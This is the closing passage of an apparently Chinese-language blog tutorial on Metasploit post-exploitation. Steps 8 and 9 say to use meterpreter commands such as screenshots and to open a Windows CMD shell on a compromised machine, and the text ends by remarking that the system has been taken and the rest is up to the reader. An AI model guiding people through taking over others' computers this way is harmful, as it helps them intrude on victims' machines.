



8.可以使用 meterpreter 的一些强大命令,如下面的截图命令:

9.可以使用 shell 指令进入 windows 系统的 CMD 终端并执行 windows 系统命令。

系统都拿下了,剩下的想怎么玩就看自己了。

作者: JenI 转载请注明出处,谢谢

Comments !